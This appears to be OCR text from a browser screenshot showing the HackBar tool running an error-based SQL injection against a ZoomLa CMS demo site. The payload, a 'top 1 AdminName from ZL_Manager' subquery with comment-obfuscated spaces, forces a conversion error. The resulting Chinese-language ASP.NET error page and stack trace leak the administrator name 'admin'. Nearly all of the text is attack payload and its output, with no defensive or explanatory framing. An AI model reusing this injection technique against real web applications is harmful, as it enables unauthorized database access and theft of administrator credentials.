 在将 nvarchar 值 'admin' 转...
demo.zoomla.cn/Guest/Baike/Details.aspx?soure=manager&tittle=' and 1=(select/**/
百度 <Ctrl+K>
http://127.0.0.1/kkpw/ 访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://demo.zoomla.cn/Guest/Baike/Details.aspx?soure=manager&tittle=' and 1=(select/**/top/**/1/**/AdminName/**/from/**/ZL_Manager)--
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。]
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(String connectionString, CommandType cmdType, String cmdText, SqlParameter[] commandParameters) +823